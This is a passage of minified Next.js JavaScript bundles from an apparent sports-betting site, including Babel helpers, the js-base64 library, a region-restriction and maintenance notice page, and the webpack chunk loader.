i=e.apply(n,r);function c(e){t(i,o,a,c,u,"next",e)}function u(e){t(i,o,a,c,u,"throw",e)}c(void 0)}))}}r.d(n,{Z:function(){return o}})},59199:function(e,n,r){function t(e){if("undefined"!==typeof Symbol&&null!=e[Symbol.iterator]||null!=e["@@iterator"])return Array.from(e)}r.d(n,{Z:function(){return t}})},1413:function(e,n,r){r.d(n,{Z:function(){return a}});var t=r(4942);function o(e,n){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var t=Object.getOwnPropertySymbols(e);n&&(t=t.filter((function(n){return Object.getOwnPropertyDescriptor(e,n).enumerable}))),r.push.apply(r,t)}return r}function a(e){for(var n=1;n<arguments.length;n++){var r=null!=arguments[n]?arguments[n]:{};n%2?o(Object(r),!0).forEach((function(n){(0,t.Z)(e,n,r[n])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):o(Object(r)).forEach((function(n){Object.defineProperty(e,n,Object.getOwnPropertyDescriptor(r,n))}))}return e}},45987:function(e,n,r){r.d(n,{Z:function(){return o}});var t=r(63366);function o(e,n){if(null==e)return{};var r,o,a=(0,t.Z)(e,n);if(Object.getOwnPropertySymbols){var i=Object.getOwnPropertySymbols(e);for(o=0;o<i.length;o++)r=i[o],n.indexOf(r)>=0||Object.prototype.propertyIsEnumerable.call(e,r)&&(a[r]=e[r])}return a}},63366:function(e,n,r){function t(e,n){if(null==e)return{};var r,t,o={},a=Object.keys(e);for(t=0;t<a.length;t++)r=a[t],n.indexOf(r)>=0||(o[r]=e[r]);return o}r.d(n,{Z:function(){return t}})},74902:function(e,n,r){r.d(n,{Z:function(){return i}});var t=r(30907);var o=r(59199),a=r(40181);function i(e){return function(e){if(Array.isArray(e))return(0,t.Z)(e)}(e)||(0,o.Z)(e)||(0,a.Z)(e)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}},52300:function(e,n,r){r.d(n,{s3:function(){return x},DS:function(){return I}});var t=r(48764).Buffer;const o="3.6.1",a="function"===typeof atob,i="function"===typeof btoa,c="function"===typeof t,u="function"===typeof TextDecoder?new TextDecoder:void 0,f="function"===typeof TextEncoder?new TextEncoder:void 0,l=[..."ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/="],s=(e=>{let n={};return e.forEach(((e,r)=>n[e]=r)),n})(l),d=/^(?:[A-Za-z\d+\/]{4})*?(?:[A-Za-z\d+\/]{2}(?:==)?|[A-Za-z\d+\/]{3}=?)?$/,v=String.fromCharCode.bind(String),p="function"===typeof Uint8Array.from?Uint8Array.from.bind(Uint8Array):(e,n=(e=>e))=>new Uint8Array(Array.prototype.slice.call(e,0).map(n)),m=e=>e.replace(/[+\/]/g,(e=>"+"==e?"-":"_")).replace(/=+$/m,""),h=e=>e.replace(/[^A-Za-z0-9\+\/]/g,""),b=e=>{let n,r,t,o,a="";const i=e.length%3;for(let c=0;c<e.length;){if((r=e.charCodeAt(c++))>255||(t=e.charCodeAt(c++))>255||(o=e.charCodeAt(c++))>255)throw new TypeError("invalid character found");n=r<<16|t<<8|o,a+=l[n>>18&63]+l[n>>12&63]+l[n>>6&63]+l[63&n]}return i?a.slice(0,i-3)+"===".substring(i):a},y=i?e=>btoa(e):c?e=>t.from(e,"binary").toString("base64"):b,g=c?e=>t.from(e).toString("base64"):e=>{let n=[];for(let r=0,t=e.length;r<t;r+=4096)n.push(v.apply(null,e.subarray(r,r+4096)));return y(n.join(""))},w=(e,n=!1)=>n?m(g(e)):g(e),k=e=>{if(e.length<2)return(n=e.charCodeAt(0))<128?e:n<2048?v(192|n>>>6)+v(128|63&n):v(224|n>>>12&15)+v(128|n>>>6&63)+v(128|63&n);var n=65536+1024*(e.charCodeAt(0)-55296)+(e.charCodeAt(1)-56320);return v(240|n>>>18&7)+v(128|n>>>12&63)+v(128|n>>>6&63)+v(128|63&n)},Z=/[\uD800-\uDBFF][\uDC00-\uDFFFF]|[^\x00-\x7F]/g,C=e=>e.replace(Z,k),A=c?e=>t.from(e,"utf8").toString("base64"):f?e=>g(f.encode(e)):e=>y(C(e)),x=(e,n=!1)=>n?m(A(e)):A(e),E=e=>x(e,!0),S=/[\xC0-\xDF][\x80-\xBF]|[\xE0-\xEF][\x80-\xBF]{2}|[\xF0-\xF7][\x80-\xBF]{3}/g,O=e=>{switch(e.length){case 4:var n=((7&e.charCodeAt(0))<<18|(63&e.charCodeAt(1))<<12|(63&e.charCodeAt(2))<<6|63&e.charCodeAt(3))-65536;return v(55296+(n>>>10))+v(56320+(1023&n));case 3:return v((15&e.charCodeAt(0))<<12|(63&e.charCodeAt(1))<<6|63&e.charCodeAt(2));default:return v((31&e.charCodeAt(0))<<6|63&e.charCodeAt(1))}},F=e=>e.replace(S,O),R=e=>{if(e=e.replace(/\s+/g,""),!d.test(e))throw new TypeError("malformed base64.");e+="==".slice(2-(3&e.length));let n,r,t,o="";for(let a=0;a<e.length;)n=s[e.charAt(a++)]<<18|s[e.charAt(a++)]<<12|(r=s[e.charAt(a++)])<<6|(t=s[e.charAt(a++)]),o+=64===r?v(n>>16&255):64===t?v(n>>16&255,n>>8&255):v(n>>16&255,n>>8&255,255&n);return o},j=a?e=>atob(h(e)):c?e=>t.from(e,"base64").toString("binary"):R,T=c?e=>p(t.from(e,"base64")):e=>p(j(e),(e=>e.charCodeAt(0))),B=e=>T(L(e)),M=c?e=>t.from(e,"base64").toString("utf8"):u?e=>u.decode(T(e)):e=>F(j(e)),L=e=>h(e.replace(/[-_]/g,(e=>"-"==e?"+":"/"))),P=e=>M(L(e)),N=e=>({value:e,enumerable:!1,writable:!0,configurable:!0}),z=function(){const e=(e,n)=>Object.defineProperty(String.prototype,e,N(n));e("fromBase64",(function(){return P(this)})),e("toBase64",(function(e){return x(this,e)})),e("toBase64URI",(function(){return x(this,!0)})),e("toBase64URL",(function(){return x(this,!0)})),e("toUint8Array",(function(){return B(this)}))},D=function(){const e=(e,n)=>Object.defineProperty(Uint8Array.prototype,e,N(n));e("toBase64",(function(e){return w(this,e)})),e("toBase64URI",(function(){return w(this,!0)})),e("toBase64URL",(function(){return w(this,!0)}))},I={version:o,VERSION:"3.6.1",atob:j,atobPolyfill:R,btoa:y,btoaPolyfill:b,fromBase64:P,toBase64:x,encode:x,encodeURI:E,encodeURL:E,utob:C,btou:F,decode:P,isValid:e=>{if("string"!==typeof e)return!1;const n=e.replace(/\s+/g,"").replace(/=+$/,"");return!/[^\s0-9a-zA-Z\+/]/.test(n)||!/[^\s0-9a-zA-Z\-_]/.test(n)},fromUint8Array:w,toUint8Array:B,extendString:z,extendUint8Array:D,extendBuiltins:()=>{z(),D()}}},28811:function(e,n,r){function t(e){if("undefined"!==typeof Symbol&&null!=e[Symbol.iterator]||null!=e["@@iterator"])return Array.from(e)}r.d(n,{Z:function(){return t}})},90116:function(e,n,r){r.d(n,{Z:function(){return i}});var t=r(52587);var o=r(28811),a=r(2937);function i(e){return function(e){if(Array.isArray(e))return(0,t.Z)(e)}(e)||(0,o.Z)(e)||(0,a.Z)(e)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}}}]);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.3dtzqd.vip:8004/_next/static/chunks/pages/other/restrictionIp-4a81ac047363d896.js
body_size: 10453
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[5710],{36359:function(n,t,i){"use strict";var A,s,e,a=i(12831),c=i(92777),o=i(71218),r=i(68949),u=i(16536),B=i(12875),g=(A=function n(){(0,c.Z)(this,n),(0,a.Z)(this,"sponsorList",s,this),(0,a.Z)(this,"initSponsorImgs",e,this),(0,r.rC)(this)},s=(0,o.Z)(A.prototype,"sponsorList",[r.LO],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){return[]}}),e=(0,o.Z)(A.prototype,"initSponsorImgs",[r.aD],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){var n=this;return function(){return new Promise((function(t,i){try{(0,B.A)().then((function(i){null!==i&&void 0!==i&&i.length&&(0,r.z)((function(){n.sponsorList=i})),t(i)})).catch((function(n){i(n)}))}catch(A){u.ZP.error((null===A||void 0===A?void 0:A.message)||"\u521d\u59cb\u5316\u8d5e\u52a9\u914d\u7f6e\u6570\u636e\u5931\u8d25"),i(A)}}))}}}),A);t.Z=new g},12875:function(n,t,i){"use strict";i.d(t,{A:function(){return s}});var A=i(15186);function s(){var n=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=arguments.length>1?arguments[1]:void 0;return(0,A.v_)("/act/api/v1/advertising/queryWebSponsoredImage",{body:JSON.stringify(n),timeout:t})}},50447:function(n,t,i){"use strict";i.d(t,{I2:function(){return s},ZE:function(){return e},Yp:function(){return a},Sy:function(){return c}});var A=i(1585),s={maintenance:{zh:"\u7cfb\u7edf\u7ef4\u62a4",en:"SYSTEM MAINTENANCE",img:i(6641),desc:"\u5c0a\u656c\u7684\u7528\u6237\uff0c\u60a8\u597d\uff0c\u4e3a\u4e86\u7ed9\u60a8\u63d0\u4f9b\u66f4\u597d\u7684\u670d\u52a1\uff0c\u6211\u4eec\u5c06\u5bf9\u7cfb\u7edf\u8fdb\u884c\u7ef4\u62a4\uff0c\u5982\u6709\u4efb\u4f55\u7591\u95ee\uff0c\u60a8\u53ef\u4ee5\u8054\u7cfb\u5ba2\u670d\u54a8\u8be2\u8be6\u7ec6\u60c5\u51b5\uff0c\u5bf9\u60a8\u9020\u6210\u7684\u4e0d\u4fbf\uff0c\u6211\u4eec\u6df1\u8868\u6b49\u610f\uff0c\u611f\u8c22\u60a8\u7684\u7406\u89e3\u4e0e\u652f\u6301\uff01"},"game-maintenance":{zh:"\u7cfb\u7edf\u7ef4\u62a4",en:"SYSTEM MAINTENANCE",img:i(6641),desc:"\u4eb2\u7231\u7684\u7528\u6237\uff0c\u5f53\u60a8\u770b\u5230\u8fd9\u4e2a\u9875\u9762\u65f6\uff0c\u8868\u793a\u6211\u4eec\u7684\u7cfb\u7edf\u6b63\u5728\u7ef4\u62a4\u4e2d\uff0c\u60a8\u53ef\u4ee5\u9009\u62e9\u5176\u4ed6\u573a\u9986\u8fdb\u884c\u6295\u6ce8\uff0c\u5bf9\u60a8\u9020\u6210\u7684\u4e0d\u4fbf\uff0c\u6211\u4eec\u6df1\u8868\u6b49\u610f\uff0c\u8c22\u8c22\u60a8\u7684\u7406\u89e3\u548c\u652f\u6301\uff01"},"access-caveat":{zh:"\u8bbf\u95ee\u9650\u5236",en:"RESTRICTION OF VISIT",img:i(29084),desc:"\u60a8\u6240\u5728\u7684\u5730\u533a\u5df2\u88ab\u7981\u6b62\u8bbf\u95ee\u6211\u4eec\u7684\u7f51\u7ad9\uff0c\u7ed9\u60a8\u9020\u6210\u7684\u4e0d\u4fbf\uff0c\u656c\u8bf7\u89c1\u8c05\u3002\u5982\u6709\u4efb\u4f55\u7591\u95ee\uff0c\u8bf7\u901a\u8fc7\u5728\u7ebf\u5ba2\u670d\uff0c\u8054\u7cfb\u5168\u5e74\u65e0\u4f11\u7684\u5728\u7ebf\u5ba2\u670d\u652f\u6301\u56e2\u961f\uff0c\u6216\u53d1\u9001\u90ae\u4ef6\u81f3cs@ayxsport.com\u6211\u4eec\u5c06\u7aed\u8bda\u4e3a\u60a8\u670d\u52a1\u3002"},"access-alert":{zh:"\u8bbf\u95ee\u63d0\u793a",en:"PROMPT OF VISIT",img:i(29084),desc:"\u6839\u636e\u60a8\u6240\u5728\u5730\u533a\u7684\u6cd5\u5f8b\u6cd5\u89c4\u653f\u7b56\uff0c\u60a8\u8bbf\u95ee\u7684\u7f51\u7ad9\u53ef\u80fd\u6709\u4e0d\u826f\u4fe1\u606f\uff0c\u662f\u5426\u7ee7\u7eed\u8bbf\u95ee\uff1f"},stopService:{zh:"\u505c\u6b62\u670d\u52a1\u516c\u544a",en:"",img:i(39701),desc:"\u5c0a\u656c\u7684\u7528\u6237\uff0c\u60a8\u597d\uff0c\u4e3a\u4e86\u7ed9\u60a8\u63d0\u4f9b\u66f4\u597d\u7684\u670d\u52a1\uff0c\u6211\u4eec\u5c06\u5bf9\u7cfb\u7edf\u8fdb\u884c\u7ef4\u62a4\uff0c\u5982\u6709\u4efb\u4f55\u7591\u95ee\uff0c\u60a8\u53ef\u4ee5\u8054\u7cfb\u5ba2\u670d\u54a8\u8be2\u8be6\u7ec6\u60c5\u51b5\uff0c\u5bf9\u60a8\u9020\u6210\u7684\u4e0d\u4fbf\uff0c\u6211\u4eec\u6df1\u8868\u6b49\u610f\uff0c\u611f\u8c22\u60a8\u7684\u7406\u89e3\u4e0e\u652f\u6301\uff01"}},e=i(79629),a=i(46539),c=(i(92866),{YBEGDZ:"".concat(A.Z.egame,"?code=YBEGDZ"),PGDZ:"".concat(A.Z.egame,"?code=PGDZ"),PMDZ:"".concat(A.Z.egame,"?code=PMDZ"),YBBY:"".concat(A.Z.fishing,"?code=YBBY"),AGBY:"".concat(A.Z.fishing,"?code=AGBY"),SPYL:"".concat(A.Z.fishing,"?code=SPYL"),OBHX:"".concat(A.Z.fishing,"?code=OBHX"),BYBY:"".concat(A.Z.fishing,"?code=BYBY"),YGRBY:"".concat(A.Z.fishing,"?code=YGRBY")})},39121:function(n,t,i){"use strict";i.r(t);var A=i(67294),s=i(11163),e=i(27929),a=i(39773),c=i(90107),o=i.n(c),r=i(16678),u=i(1585),B=i(41024),g=i(35935),h=i(85893),T=i(50447).I2,l=i(50447).ZE,I=i(50447).Yp;t.default=function(n){var t,i,c,C=n.sportBtn,E=(0,s.useRouter)(),d=null===g.Z||void 0===g.Z||null===(t=g.Z.preInfoData)||void 0===t?void 0:t.ip,D=null===g.Z||void 0===g.Z||null===(i=g.Z.preInfoData)||void 0===i?void 0:i.maintainConfig;(0,A.useEffect)((function(){(0,B.iF)().then((function(n){n&&E.replace(u.Z.home)})).catch((function(n){console.warn("-------------35:",null===n||void 0===n?void 0:n.message)}))}),[]);var Q=(null===E||void 0===E||null===(c=E.query)||void 0===c?void 0:c.name)||"access-caveat",Y=T[Q||"access-caveat"]||{};return(0,h.jsx)(e.Z,{src:l,className:o().maintainContainer,children:(0,h.jsxs)("div",{className:o().maintain,children:[(0,h.jsx)("div",{className:o().maintainImg,children:(0,h.jsx)(e.Z,{layout:"auto",src:Y.img,width:"100%",height:"auto"})}),(0,h.jsxs)("div",{className:o().maintainInfo,children:[(0,h.jsx)(e.Z,{width:172,height:52,className:o().maintain_logo,src:I}),(0,h.jsx)(a.Z,{}),(0,h.jsx)("h2",{className:o().maintainTitle,children:Y.zh}),(0,h.jsx)("h3",{className:o().maintainEnTitle,children:Y.en}),(0,h.jsx)("div",{className:o().maintainSubTitle,children:(0,r.bJ)("access-caveat"===Q||"access-alert"===Q)((0,h.jsxs)("span",{children:["\u60a8\u7684IP\u6765\u81ea\u4e8e\uff1a",d]}),null)}),(0,h.jsx)("div",{className:o().maintainDetail,children:(0,r.bJ)("maintenance"===Q)(null===D||void 0===D?void 0:D.maintainDesc,Y.desc)}),(0,h.jsxs)("div",{className:o().btnContainer,children:[(0,h.jsx)("a",{className:o().btn,"data-analytics":"button","data-label":"\u5728\u7ebf\u5ba2\u670d\u70b9\u51fb\u91cf","data-key":"yb_csmain_tap",onClick:function(){(0,r.Wq)("service",u.Z.customerMain)},children:"\u8054\u7cfb\u5ba2\u670d"}),C?(0,h.jsx)("a",{children:C}):null,"access-alert"===Q?(0,h.jsx)("a",{onClick:function(){localStorage.setItem("isGo","yes"),E.replace(u.Z.home)},children:"\u7ee7\u7eed\u8bbf\u95ee"}):null]})]})]})})}},41961:function(n,t,i){(window.__NEXT_P=window.__NEXT_P||[]).push(["/other/restrictionIp",function(){return i(39121)}])},90107:function(n){n.exports={maintainContainer:"te1URqLoziqRiRBKAeMDLQ__",maintain:"WruKQNFym6ShePnuj0Y6yg__",maintainImg:"fTCqMii_AZrtJECEfyYVTA__",maintainInfo:"__7M8Ptb0fPX1sXSIHwbxp7w__",maintain_logo:"__78jfO6mbygwFOSX_eHhPJw__",maintainTitle:"uU2IdW7huLynmnUAYAalyw__",maintainEnTitle:"I7NrPyQXGl_oIvxTlMgh9g__",maintainSubTitle:"aZ3yQxPXe2ODCoH1vixekg__",maintainDetail:"pTCxBwZJV3a7BMi6JF9_6A__",btnContainer:"_To1nQStOYduoU89ivo1qg__"}},79629:function(n){n.exports="/_next/static/chunks/images/background-4ac3fd21eb5c371798c1aff2386b5557.png"},29084:function(n){n.exports="/_next/static/chunks/images/fangwen-65df79697c9801b49255b9fc3b20a48a.png"},92866:function(n){n.exports="/_next/static/chunks/images/img_sponsor-fb58a825296ec7c3cbf281c819ba8cd5.png"},46539:function(n){n.exports="[data-uri]"},39701:function(n){n.exports="/_next/static/chunks/images/statu05-d26e718de8496b92ed8516be71fb483b.png"},6641:function(n){n.exports="/_next/static/chunks/images/tiyu-5896d21b84d585164ea3b3622273f3c6.png"}},function(n){var t=function(t){return n(n.s=t)};n.O(0,[3157,8538,7331,1691,7929,9773,2888,179],(function(){return t(33505),t(41961)}));var i=n.O();_N_E=i}]);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.3dtzqd.vip:8004/_next/static/chunks/webpack-0a743bd085f15ae0.js
body_size: 5921
content:
!function(){"use strict";var e={},c={};function a(t){var f=c[t];if(void 0!==f)return f.exports;var n=c[t]={id:t,loaded:!1,exports:{}},d=!0;try{e[t].call(n.exports,n,n.exports,a),d=!1}finally{d&&delete c[t]}return n.loaded=!0,n.exports}a.m=e,a.c=c,a.amdD=function(){throw new Error("define cannot be used indirect")},a.amdO={},function(){var e=[];a.O=function(c,t,f,n){if(!t){var d=1/0;for(i=0;i<e.length;i++){t=e[i][0],f=e[i][1],n=e[i][2];for(var r=!0,b=0;b<t.length;b++)(!1&n||d>=n)&&Object.keys(a.O).every((function(e){return a.O[e](t[b])}))?t.splice(b--,1):(r=!1,n<d&&(d=n));if(r){e.splice(i--,1);var o=f();void 0!==o&&(c=o)}}return c}n=n||0;for(var i=e.length;i>0&&e[i-1][2]>n;i--)e[i]=e[i-1];e[i]=[t,f,n]}}(),a.n=function(e){var c=e&&e.__esModule?function(){return e.default}:function(){return e};return a.d(c,{a:c}),c},function(){var e,c=Object.getPrototypeOf?function(e){return Object.getPrototypeOf(e)}:function(e){return e.__proto__};a.t=function(t,f){if(1&f&&(t=this(t)),8&f)return t;if("object"===typeof t&&t){if(4&f&&t.__esModule)return t;if(16&f&&"function"===typeof t.then)return t}var n=Object.create(null);a.r(n);var d={};e=e||[null,c({}),c([]),c(c)];for(var r=2&f&&t;"object"==typeof r&&!~e.indexOf(r);r=c(r))Object.getOwnPropertyNames(r).forEach((function(e){d[e]=function(){return t[e]}}));return d.default=function(){return t},a.d(n,d),n}}(),a.d=function(e,c){for(var t in c)a.o(c,t)&&!a.o(e,t)&&Object.defineProperty(e,t,{enumerable:!0,get:c[t]})},a.f={},a.e=function(e){return Promise.all(Object.keys(a.f).reduce((function(c,t){return a.f[t](e,c),c}),[]))},a.u=function(e){return 7929===e?"static/chunks/7929-485a58ede946d856.js":3157===e?"static/chunks/3157-1d3dca9aa5b6ad6a.js":8538===e?"static/chunks/8538-555ee2c8e342664e.js":7331===e?"static/chunks/7331-719d51e6040aac9e.js":1691===e?"static/chunks/1691-0f50f6cb91d5447c.js":9773===e?"static/chunks/9773-251f0e9899e613b9.js":8343===e?"static/chunks/8343-3d5a88c484f3e6e5.js":7115===e?"static/chunks/7115-c2ff210934e83585.js":7361===e?"static/chunks/7361-6ac6c6cacf8fc513.js":7206===e?"static/chunks/7206-9b88c19ab6b2faa4.js":973===e?"static/chunks/973-f730248064186c1f.js":4617===e?"static/chunks/4617-2726aa25daddefc8.js":6954===e?"static/chunks/6954-15e8a775b1169f42.js":3377===e?"static/chunks/3377-f07df2894253d87c.js":3378===e?"static/chunks/3378-0557de9c42e4a0bf.js":2101===e?"static/chunks/2101-046efee3c3393feb.js":2352===e?"static/chunks/2352-2205fb24bdcb6c70.js":9713===e?"static/chunks/9713-a6005921e5d5f0f3.js":7581===e?"static/chunks/7581-6a888983515c1b89.js":9287===e?"static/chunks/9287-454b85e3a5216cc0.js":"static/chunks/"+e+"."+{98:"4be30be178f2f366",153:"3a69b662c99c2974",474:"58ce86ec70e96518",642:"7910ecf88f6a2eb5",890:"c690dbdba381038a",918:"615665e70de1229f",995:"8d0256f07fb418d2",1054:"d35dee443b9d242a",1056:"363c1b875d663361",1319:"42142b3fe051c72c",2136:"8f8c2758d2247246",2274:"00b8c629840177e7",2284:"e464363471c79b6a",2413:"357f23f18e1e72f0",2673:"7cbc93ecb035a4b8",2760:"c9397618f76aabb4",2784:"e0d48e054999551d",2831:"10d404ce6e9a7c63",2904:"f2a1a2a3c555e0f6",2957:"be101275693e9573",3277:"5cc1ecd0a1155f52",3355:"11eba924ce8b2eed",3473:"2bec367cff8fad09",3755:"913de88dcc08ae42",3986:"a88163a94e6c25c9",4017:"79fb0bcc04121a60",4170:"e99a9623bb895837",4187:"beb5aa6f2f9d4f5c",4425:"a172c950b414c1e1",4758:"5e981ef112674f3f",4828:"cd781dd84261d056",4923:"583082e29d6e62a3",5149:"772e71ab8ddfabfc",5230:"01a40d69eff8332d",5539:"667fad76da44c70e",5754:"21f4d8efdf10191b",5841:"cd3cad69519cf1a3",5974:"a9cbecf11ea25b73",6206:"d563366a77fe1da6",6287:"36f2578536051893",6379:"9524ccd1d52f7d7b",6405:"8231cfce9fbabb29",6471:"638eaaf76b43b1e7",6567:"2da0bf15d60f019c",6785:"8c643c25c2b97b96",6997:"aff3ff60034974d8",7193:"609232cd1f16f3b9",7467:"56dde187bdcfc4e2",7482:"d8d02c63939fd60a",7671:"fa7fd1e7e468f37a",7779:"9f08168107be7b4c",7984:"ce985f4876a33f3c",8195:"3cae588765ca28f3",8298:"d730e96a289f7b97",8479:"edc11b64c8ae51a5",8823:"d63b7ee5b8f2fbd1",8895:"1d1eda38cd1239d8",8984:"e4856d19250eb522",9310:"3b52915eada9e652",9355:"b50d7e87086f26ed",9651:"f4dfb1c3d92b56b7"}[e]+".js"},a.miniCssF=function(e){return"static/css/"+{98:"9c519e7590bfc633",153:"7aec0c4dbf4ca726",466:"e8f0770ae8b4e4f2",474:"ec70e9d7d4ad746b",480:"42c89e25aea543a0",535:"458176e936b10c3e",662:"765bb299ef26528f",726:"6dc78b64b82d452d",885:"1f71d3d044d740a3",918:"ac40227600731089",922:"2983ba25e7fdfb51",995:"ec802349b3155ad8",1001:"04a0e448d028d4f3",1093:"29b5ede44471f3bc",1319:"71d5adf9d9ac4264",1341:"9dc11432b8255871",1389:"e8954bc9c5908db9",1539:"08975a44a47d6364",1715:"da752f5a9984ce1f",1909:"d5e3a35deffa936e",2101:"2f7c44c33a22eb9c",2136:"2ad29592b7f3e32c",2179:"fcae348c7d78553c",2197:"e242999a5f315d65",2209:"e148b4ce36e650b0",2274:"aca909a1d63a7cab",2309:"11af5a3b53a191ef",2332:"e0d3539bea96b302",2398:"f26977da2423586e",2413:"0e39597c79011e19",2545:"1929190dc9a851c9",2693:"619beb315889baa2",2784:"5ddb177e18fa6b87",2794:"10f7d499db702b66",2831:"41bd78435169a7a6",2888:"7becaca500fbc4c5",2939:"a91fc9c00aee8cf3",2976:"1c278b3e0bd91843",2981:"225f0929d5363b29",3030:"c97f2b2ed96f0ced",3067:"bb920db0ea6bf145",3233:"0cac4246343d6104",3277:"6d566053d1daa233",3314:"a57c6b1ef7774ee6",3355:"84c0332a47321a80",3473:"b89800c2e2b50903",3520:"04a0e448d028d4f3",3755:"d9339ece727b6408",3986:"77e8270a8b929dd7",4023:"d67d9fccbb4442a7",4098:"034dae38dae9982e",4192:"9a555d1d8e76ab6f",4323:"f1c5832b6e03442b",4352:"1eaca504147ce385",4670:"1845d38d4f28cfd4",4688:"2c5d44a9818eb83e",4758:"83f02466afcad349",4820:"5ddb177e18fa6b87",4828:"830153e32d297183",4873:"c3ac97e0ad82a493",4909:"84294e23aee9133d",4923:"916b5efa90c8b168",4926:"148f3a6907a6b1e1",4929:"285d54434481646c",4993:"81a4ca2dd5e6903a",5086:"8afe543bc744656c",5159:"bb6e32a649dcfdbe",5230:"f4c8e0754b26114a",5383:"e312a7240014f2ad",5394:"6b89f27e60f3b254",5448:"514c27035971c2ef",5644:"be1230bacb942a99",5710:"aabbe94776ac6ea0",5754:"5607555ee4b7f924",5809:"da4e693dab7e3b60",5819:"0ebb3475f9def4a5",5841:"7f1ed713e4973aa2",5954:"4d8a8330cd12db90",5974:"9666a8dbe9caa3e3",6004:"c0d36a932ca4091b",6056:"6a70fab740425600",6057:"2ae883be30ff79ba",6069:"17524db68e916a20",6076:"2181763bdd51da2b",6206:"e829fe6ecb6a97ca",6209:"9ebc5583cbe94b25",6287:"0111326d20520b71",6289:"e4a4a95e5e2ac22c",6379:"d870721d9a93cc61",6471:"6336b8080ff5030d",6510:"ecb63169f478fac5",6567:"1de05fa1778ed9cd",6785:"8abe2850ab2f96a4",6800:"6922157e007f5943",6856:"62a756f95cd4f797",6868:"0c67a28377549993",6935:"d171ef03150525f2",7303:"c2a331add45af83f",7441:"b4d005f55f0e9f03",7467:"c9e30cc18bee8574",7547:"3dc2e69d789c1405",7625:"85ea7cc614b49261",7650:"7906f83e14d0389c",7663:"e5d8f500ce0c7611",7671:"31b162f666a72f1b",7842:"9f5ab319dbfd76eb",7893:"2d5eda4eb3ef92d1",7938:"cb3e4625952b8822",7945:"9c20ea48519d0a36",7984:"6d6ac8fe905ead48",8138:"02c65f76b8a09e94",8153:"c352f94405e6ead7",8237:"f1b419da9e3ada48",8269:"b5644292f23a0452",8332:"098af8dd3f04bcf4",8559:"f97cf394146c5fd3",8645:"b86cbfeb663ab846",8720:"d3ef8b4e1a45d46f",8823:"01e3bd01e5076a6c",8867:"abe64457e6caa47c",8914:"6160f7f9cdcc1865",8984:"47a82d3713d28c3c",9035:"cc0f8cb144ccbf92",9180:"71238fed5b0563fa",9203:"b6d46c51c70dd4c4",9204:"f0680e3cc07f9983",9249:"fa363f96d129ba06",9308:"3a1a09797f8384b8",9310:"416288bae45c52d0",9317:"45e76cb94a5c8922",9355:"02f5c907de8aa355",9541:"2796fcb4a13a71af",9602:"d87dccf92fbaaac8",9610:"db1e9bd70e881d3a",9631:"17524db68e916a20",9669:"34d6492d7d0216cd",9681:"627c0e7e29f7e03c",9713:"18c578c2466dac8c",9812:"1a1c6c09c747cb7c",9864:"fff468ea626f7ca8",9873:"ae23607f0fba4d6c",9911:"318a582b8038d5b3",9970:"cf86b1f32fef093f"}[e]+".css"},a.g=function(){if("object"===typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"===typeof window)return window}}(),a.hmd=function(e){return(e=Object.create(e)).children||(e.children=[]),Object.defineProperty(e,"exports",{enumerable:!0,set:function(){throw new Error("ES Modules may not assign module.exports or exports.*, Use ESM export syntax, instead: "+e.id)}}),e},a.o=function(e,c){return Object.prototype.hasOwnProperty.call(e,c)},function(){var e={},c="_N_E:";a.l=function(t,f,n,d){if(e[t])e[t].push(f);else{var r,b;if(void 0!==n)for(var o=document.getElementsByTagName("script"),i=0;i<o.length;i++){var u=o[i];if(u.getAttribute("src")==t||u.getAttribute("data-webpack")==c+n){r=u;break}}r||(b=!0,(r=document.createElement("script")).charset="utf-8",r.timeout=120,a.nc&&r.setAttribute("nonce",a.nc),r.setAttribute("data-webpack",c+n),r.src=t),e[t]=[f];var s=function(c,a){r.onerror=r.onload=null,clearTimeout(l);var f=e[t];if(delete e[t],r.parentNode&&r.parentNode.removeChild(r),f&&f.forEach((function(e){return e(a)})),c)return c(a)},l=setTimeout(s.bind(null,void 0,{type:"timeout",target:r}),12e4);r.onerror=s.bind(null,r.onerror),r.onload=s.bind(null,r.onload),b&&document.head.appendChild(r)}}}(),a.r=function(e){"undefined"!==typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},a.nmd=function(e){return e.paths=[],e.children||(e.children=[]),e},a.p="/_next/",function(){var e=function(e){return new Promise((function(c,t){var f=a.miniCssF(e),n=a.p+f;if(function(e,c){for(var a=document.getElementsByTagName("link"),t=0;t<a.length;t++){var f=(d=a[t]).getAttribute("data-href")||d.getAttribute("href");if("stylesheet"===d.rel&&(f===e||f===c))return d}var n=document.getElementsByTagName("style");for(t=0;t<n.length;t++){var d;if((f=(d=n[t]).getAttribute("data-href"))===e||f===c)return d}}(f,n))return c();!function(e,c,a,t){var f=document.createElement("link");f.rel="stylesheet",f.type="text/css",f.onerror=f.onload=function(n){if(f.onerror=f.onload=null,"load"===n.type)a();else{var d=n&&("load"===n.type?"missing":n.type),r=n&&n.target&&n.target.href||c,b=new Error("Loading CSS chunk "+e+" failed.\n("+r+")");b.code="CSS_CHUNK_LOAD_FAILED",b.type=d,b.request=r,f.parentNode.removeChild(f),t(b)}},f.href=c,document.head.appendChild(f)}(e,n,c,t)}))},c={2272:0};a.f.miniCss=function(a,t){c[a]?t.push(c[a]):0!==c[a]&&{98:1,153:1,474:1,918:1,995:1,1319:1,2101:1,2136:1,2274:1,2413:1,2784:1,2831:1,3277:1,3355:1,3473:1,3755:1,3986:1,4758:1,4828:1,4923:1,5230:1,5754:1,5841:1,5974:1,6206:1,6287:1,6379:1,6471:1,6567:1,6785:1,7467:1,7671:1,7984:1,8823:1,8984:1,9310:1,9355:1,9713:1}[a]&&t.push(c[a]=e(a).then((function(){c[a]=0}),(function(e){throw delete c[a],e})))}}(),function(){var 